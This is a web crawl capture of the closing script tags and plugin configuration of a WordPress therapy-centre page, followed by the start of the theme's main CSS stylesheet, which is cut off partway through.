<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/custom.js?ver=6.8.3" id="consulenza-custom-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/salon-booking-plugin-pro/js/discount/salon-discount.js?ver=6.8.3" id="salon-discount-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/nivo-lightbox/nivo-lightbox.min.js?ver=6.8.3" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/owl-carousel/jquery.owl-filter.js?ver=6.8.3" id="owl-filter-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/owl.carousel2.thumbs.min.js?ver=6.8.3" id="owl-carousel2-thumbs-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.animatenumbers.min.js?ver=6.8.3" id="animatenumbers-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src='https://kaneelesthetictherapy.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://kaneelesthetictherapy.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17297","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","nonce":"199fcd3d35","urls":{"assets":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kaneelesthetictherapy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kaneelesthetictherapy.com\/cart\/","checkout_page_url":"https:\/\/kaneelesthetictherapy.com\/checkout\/","fragments_nonce":"972e3fa5f8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17297,"title":"Boxed%20Multipage3%20%E2%80%93%20welcome%20to%20our%20therapy%20centre","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"720,640,600,600",
					lazyType:"smart",
					spinner:"spinner3",
					perspective:600,
					perspectiveType:"local",
					editorheight:"720,640,600,600",
					responsiveLevels:"1240,1024,778,480",
					shadow:6,
					startWithSlide:0,
					progressBar: {
						color:"rgba(0,0,0,0.15)",
						size:5,
						x:0,
						y:0
						},
					navigation: {
						keyboardNavigation:true,
						mouseScrollNavigation:true,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-title\">{{title}}</span>",
							style:"ares",
							hide_onmobile:true,
							hide_under:778,
							h_align:"right",
							v_align:"center",
							h_offset:20,
							v_offset:0,
							direction:"vertical"
						},
						thumbnails: {
							enable:true,
							tmp:"<span class=\"tp-thumb-img-wrap\">  <span class=\"tp-thumb-image\"></span></span>",
							style:"hades",
							space:5,
							width:50,
							wrapper_padding:5,
							wrapper_color:"transparent"
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,10,12,15,18,20,40,50,60,70,55],
						type:"scroll",
						origo:"slidercenter",
						speedbg:10,
						speedls:10
					},
					fanim: {
						in:{"x":"100%"},
						speed:1500,
						e:"slidingoverlay"
					},
					scrolleffect: {
						set:true,
						fade:true,
						multiplicator:1.3,
						multiplicator_layers:1.3,
						disable_onmobile:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-11-26 19:00:40 -->

--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/style-main.css?ver=3.0
body_size: 68680
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:        Consulenza WP
Version:        1.0
Last change:    04.16.2018
Primary use:    WordPress Theme
Author:         ThemeMascot
URL:            https://themeforest.net/user/ThemeMascot
-------------------------------------------------------------------*/
/*
This file contains the common styles of this theme.
*/
/*------------------------------------------------------------------
[table of contents]

		* typography.scss
		* common.scss
		* extra.scss
		* overlay.scss
		* header.scss
		* nav.scss
		* topbar.scss
		* page-title.scss
		* vertical-nav.scss
		* menu-full-page.scss
		* boxed-layout.scss
		* form.scss
		* side-push-panel.scss
		* box-hover-effect.scss
		* isotope-layout.scss
		* slider.scss
		* home.scss
		* about.scss
		* volunteer.scss
		* contact.scss
		* event.scss
		* practice-area.scss
		* services.scss
		* job.scss
		* shop.scss
		* blog.scss
		* shortcodes.scss 
			* alerts.scss
			* blockquote.scss
			* buttons.scss
			* clients.scss
			* countdown-Timer.scss
			* countdown.scss
			* dividers.scss
			* facebook-disqus-comments.scss
			* faqs.scss
			* flex-slider.scss
			* flip-box.scss
			* font-icons.scss
			* funfacts.scss
			* infinitescroll.scss
			* instagram.scss
			* lightbox.scss
			* map.scss
			* pegination.scss
			* pricing.scss
			* process-steps.scss
			* progress-bar.scss
			* promo.scss
			* section-title.scss
			* separators.scss
			* styled-icons.scss
			* tabs.scss
			* teams.scss
			* testimonials.scss
			* toggles-accordions.scss
			* vertical-timeline.scss
			* working-process.scss
			
	* Footer
* ===============================================
*/
/*
 * transform.scss
 * -----------------------------------------------
*/
/*
 * mixins loader.scss
 * -----------------------------------------------
*/
/*
 * reset.scss
 * -----------------------------------------------
*/
/*html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	line-height:inherit;
	border: 0;
	outline: 0;
	-webkit-font-smoothing: antialiased;
	-ms-word-wrap: break-word;
	    word-wrap: break-word;
}*/
html, body {
  margin: 0;
  padding: 0;
  width: 100%;
  line-height: 150%; }

body {
  height: 100%; }

html {
  font-size: 100%;
  /*62.5%;*/
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centred in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

/*
 * typography.scss
 * -----------------------------------------------
*/
::selection {
  background: #333;
  color: #fff;
  text-shadow: none; }

::-moz-selection {
  background: #333;
  /* Firefox */
  color: #fff;
  text-shadow: none; }

::-webkit-selection {
  background: #333;
  /* Safari */
  color: #fff;
  text-shadow: none; }

:active,
:focus {
  outline: none !important; }

body {
  line-height: 1.7;
  color: #616161;
  font-size: 1rem;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

a {
  color: #0073aa;
  text-decoration: none;
  font-weight: 500;
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    a {
      transition: none; } }
  a:hover, a:focus {
    color: #003f5e;
    text-decoration: none; }
  a img {
    border: none; }

img {
  max-width: 100%; }

iframe {
  border: none !important; }

/* -------- Headings ---------- */
h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 800;
  line-height: 1.3;
  color: #191526; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #191526; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
  .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
    color: inherit;
    font-weight: inherit; }

.h1, .h2, .h3, h1, h2, h3 {
  margin-bottom: 1rem;
  margin-top: 0.75rem; }

h4, h5, h6,
.h4, .h5, .h6 {
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 0.5rem;
  margin-top: 0.75rem; }

/* -------- Body Text ---------- */
p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form {
  margin-bottom: 10px; }

table p {
  margin-bottom: 0; }

p a:hover, p a:focus {
  text-decoration: underline; }

.post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.wpb_text_column a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.wpb_text_column p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
  color: #0073aa; }
  .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .wpb_text_column a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .wpb_text_column p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
    color: #001d2b;
    text-decoration: underline; }

.post-content ul > li,
.post-content ol > li,
.post-excerpt ul > li,
.post-excerpt ol > li,
.wpb_text_column ul > li,
.wpb_text_column ol > li {
  margin-bottom: 12px; }
  .post-content ul > li > ul, .post-content ul > li > ol,
  .post-content ol > li > ul,
  .post-content ol > li > ol,
  .post-excerpt ul > li > ul,
  .post-excerpt ul > li > ol,
  .post-excerpt ol > li > ul,
  .post-excerpt ol > li > ol,
  .wpb_text_column ul > li > ul,
  .wpb_text_column ul > li > ol,
  .wpb_text_column ol > li > ul,
  .wpb_text_column ol > li > ol {
    margin-top: 12px; }

/*Drop Caps*/
.drop-caps > p {
  text-align: justify; }

.drop-caps > p:first-child:first-letter {
  color: #111;
  display: block;
  float: left;
  font-size: 48px;
  line-height: 48px;
  margin: 6px 3px;
  padding: 10px 18px; }

.drop-caps.text-colored > p:first-child:first-letter {
  display: block;
  float: left;
  font-size: 48px;
  line-height: 48px;
  margin: 6px 3px;
  padding: 10px 18px; }

.drop-caps.border > p:first-child:first-letter {
  border: 1px solid;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.border-rounded > p:first-child:first-letter {
  border: 1px solid;
  border-radius: 50%;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.colored-square > p:first-child:first-letter {
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.colored-rounded > p:first-child:first-letter {
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px;
  border-radius: 50%; }

.drop-caps.dark-square > p:first-child:first-letter {
  background: #222;
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.dark-rounded > p:first-child:first-letter {
  background: #222;
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px;
  border-radius: 50%; }

/*Text Highlight*/
.text-highlight {
  background: none repeat scroll 0 0 #111;
  border-radius: 4px;
  color: #fff;
  padding: 0 5px 3px; }
  .text-highlight.light {
    background: #808080; }

address {
  color: #777;
  font-style: italic; }

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0; }

ol ol li, ol ul li,
ul ol li, ul ul li {
  padding-left: 20px; }

/*
 * common.scss
 * -----------------------------------------------
*/
/* -------- Basic Structure ---------- */
html {
  font-size: 100%;
  max-width: 100%; }
  @media (max-width: 991.98px) {
    html {
      font-size: 90%; } }
  @media (max-width: 767.98px) {
    html {
      font-size: 85%; } }
  @media (max-width: 575.98px) {
    html {
      font-size: 80%; } }

html, html a {
  -webkit-font-smoothing: antialiased; }

body {
  max-width: 100%;
  overflow-x: hidden;
  position: relative; }

img {
  height: auto;
  max-width: 100%; }

iframe, embed, object {
  margin-bottom: 1.5em;
  max-width: 100%; }

iframe {
  display: block;
  margin: 0;
  max-width: 100%; }

.inline-block,
.display-inline-block {
  display: inline-block; }

.display-inline {
  display: inline; }

.display-block {
  display: block; }

.fullwidth {
  width: 100%; }

.bg-hover-theme-colored {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .bg-hover-theme-colored {
      transition: none; } }

.media-object {
  max-width: none; }

/* Text-decoration */
.text-underline {
  text-decoration: underline; }

form label {
  color: #555;
  font-weight: 400; }

.hr-divider {
  margin: 20px 0; }

/* -------- Line-Bottom ---------- */
.heading-line-bottom {
  border-bottom: 1px dashed #808080;
  display: inline-block;
  margin: 0;
  position: relative;
  margin: 20px 0; }

.heading-line-bottom::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 4px;
  width: 20px; }

.heading-title {
  margin-top: 10px; }

.line-bottom {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 10px; }
  .line-bottom:after {
    bottom: -1px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 50px;
    background: #555; }
  .section-typo-light .line-bottom:after {
    background: #fff; }

.line-bottom-centered {
  position: relative;
  margin: 10px 0 20px; }
  .line-bottom-centered:after {
    background: #2b96cc none repeat scroll 0 0;
    bottom: -8px;
    content: "";
    height: 1px;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    position: absolute;
    right: 0;
    width: 30px; }

.title-icon [class^="flaticon-"]::after,
.title-icon [class^="flaticon-"]::before {
  font-size: 48px;
  margin-left: 10px; }

.title-icon {
  margin: 0 auto;
  max-width: 160px;
  position: relative; }

.title-icon::after {
  content: "";
  height: 2px;
  left: 24px;
  position: absolute;
  top: 10px;
  width: 30px; }

.title-icon::before {
  content: "";
  height: 2px;
  position: absolute;
  right: 20px;
  top: 10px;
  width: 30px; }

/* -------- Background Video ---------- */
.bg-video {
  height: 100%;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: -1; }

.bg-video .video {
  height: 100%;
  left: 0;
  margin: 0 !important;
  position: relative;
  top: 0;
  width: 100%; }

.bg-video .video .mbYTP_wrapper {
  z-index: -1 !important; }

/* -------- Box Table ---------- */
.display-table-parent {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.display-table {
  display: table;
  height: 100%;
  position: relative;
  width: 100%; }

.display-table-cell {
  display: table-cell;
  height: 100%;
  vertical-align: middle; }

/* -------- Scroll To Top ---------- */
.scrollToTop {
  background: rgba(0, 0, 0, 0.1);
  bottom: 15px;
  display: none;
  height: 50px;
  padding: 2px;
  position: fixed;
  right: 15px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 99999; }

.scrollToTop i {
  color: #fff;
  font-size: 42px; }

.scrollToTop:hover {
  background: rgba(0, 0, 0, 0.6);
  text-decoration: none; }

/* -------- magnific popup ---------- */
.mfp-close-btn-in .mfp-close {
  color: #eee;
  font-size: 64px; }

/* section light & dark text typography */
.section-typo-light,
.section-typo-light h1,
.section-typo-light h2,
.section-typo-light h3,
.section-typo-light h4,
.section-typo-light h5,
.section-typo-light h6,
.section-typo-light p,
.section-typo-light a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link),
.section-typo-light a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link):hover {
  color: #fff !important; }

.section-typo-dark,
.section-typo-dark h1,
.section-typo-dark h2,
.section-typo-dark h3,
.section-typo-dark h4,
.section-typo-dark h5,
.section-typo-dark h6,
.section-typo-dark p,
.section-typo-dark a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link),
.section-typo-dark a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link):hover {
  color: #191526 !important; }

.box-shadow {
  box-shadow: 0px 0px 25px rgba(5, 5, 5, 0.1); }

.box-shadow-50 {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.1); }

/* table */
.main-content-area table,
.comment-body .comment-text table {
  width: 100%;
  margin: 0 0 40px; }

.main-content-area table td,
.main-content-area table th,
.comment-body .comment-text table td,
.comment-body .comment-text table th {
  padding: 10px;
  border: 1px solid #e6e6e6; }

.section-bg-diagonal-1 {
  background-image: linear-gradient(145deg, transparent 50%, #f6f8fd 50%); }

.section-bg-diagonal-2 {
  background-image: linear-gradient(325deg, transparent 50%, #f6f8fd 50%); }

.section-bg-diagonal-3 {
  background-image: linear-gradient(165deg, transparent 50%, #f6f8fd 50%); }

.section-bg-diagonal-4 {
  background-image: linear-gradient(345deg, transparent 50%, #f6f8fd 50%); }

@media (max-width: 1199.98px) {
  .hidden-mobile-mode {
    display: none !important; } }

.lead, .lead p {
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: 500;
  color: #222; }

/* animate.css */
.anim-delay-1ms {
  animation-delay: 0.1s; }

.anim-delay-3ms {
  animation-delay: 0.3s; }

.anim-delay-5ms {
  animation-delay: 0.5s; }

.anim-delay-7ms {
  animation-delay: 0.7s; }

.anim-delay-9ms {
  animation-delay: 0.9s; }

.anim-delay-1s {
  animation-delay: 1s; }

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp;
  animation-duration: 1.3s; }

@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-15%, 0, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInLeft {
  animation-name: fadeInLeft;
  animation-duration: 1s; }

@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(15%, 0, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInRight {
  animation-name: fadeInRight;
  animation-duration: 1s; }

.box-shadow {
  box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.1) !important; }

.hover-box-shadow:hover {
  box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.1) !important; }

.slick-slide img {
  display: block;
  cursor: pointer; }

.slick-slide.slick-current .thumb .img-thumbnail {
  background-color: #fd7807; }

rs-module-wrap {
  z-index: 0; }

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%; }

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0; }

@media (min-width: 1200px) {
  .container {
    max-width: 1170px; } }

@media (min-width: 992px) {
  body.container-970px .container {
    width: 970px; }
  body.container-100pr .container {
    width: 100%; }
  body.container-100pr .container,
  body.container-100pr .container-fluid {
